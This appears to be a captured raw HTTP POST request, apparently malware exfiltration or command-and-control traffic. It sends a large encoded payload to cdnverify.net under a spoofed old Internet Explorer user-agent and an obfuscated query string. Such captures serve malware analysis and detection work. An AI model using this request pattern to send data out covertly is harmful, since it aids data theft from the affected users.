 POST /0G/k2/AKct.report/?bk=ClE5yQnv9qgww+65aNA= HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727;
.NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; InfoPath.2)
Host: cdnverify.net
Content-Length: 18957840
Cache-Control: no-cache
bg+oWBfXZjYFOIXCfP54bzr4VAFBq3s3VfhfIFe7aiFLhQUBQat7N1XSfD9LqyE3
QL0FMUuqfCEWvXc3Mq9mPFS3aD1W9moqXdJ8N0quZjFdqyE3QL0FPku5fCEWvXc3
Mq5iM1usZz5I9moqXdJ8JFuwYCFM9moqXdJ8JFuwYCFM9moqXdJ8JFuwYCFM9moq
XdJ8JFuwYCFM9moqXdJ8JFuwYCFM9moqXdJ8Ile3YyFO9moqXdJqKki0YCBdqiE3
QL0FIE22az5U6z18XaBqWFKtfDFQvWt8XaBqWE61ez1XtHw2Fr13NzKffT1Xrmof
V7ZmJleqITdAvQUhTrtnPUusITdAvQU4SashN0C9BSRVrGA9VKtrfF2galhoqmAx
Xat8Glm7ZDdK9moqXdJ9N1+rZz1M9moqXdJsP1z2aipd0lsCea17PXu3YTxrrmx8